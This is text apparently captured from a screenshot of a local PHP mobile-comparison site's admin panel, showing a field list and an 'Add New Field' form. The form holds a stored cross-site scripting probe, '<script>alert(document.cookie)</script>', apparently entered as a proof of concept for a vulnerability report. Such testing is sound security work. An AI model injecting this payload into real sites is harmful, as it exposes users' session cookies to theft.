 localhost/mcw/admin/?page=fields
MCW - PHP
Mobile Comparison Website - Admin
Adminstrator Admin
Dashboard
Add New Smart Phone
Smart Phone List
Maintenance
Category List
Field List
Settings
List of Fields
Update Order
Create New
Show 10 entries
Search:
# Date Created Status Action
1 2022-02-21 11:19 Active Action
2 2022-02-21 11:20 evice. Active Action
3 2022-02-21 11:20 System Active Action
4 2022-02-21 11:21 System Version Active Action
5 2022-02-21 11:22 Active Action
6 2022-02-21 11:23 ocessing Unit Active Action
7 2022-02-21 11:23 Unit Speed Active Action
8 2022-02-21 11:24 Active Action
Add New Field
Category
Basic Specs
Field Name
<script>alert(document.cookie)</script>
Short-Description
a
Status
Active
Save Cancel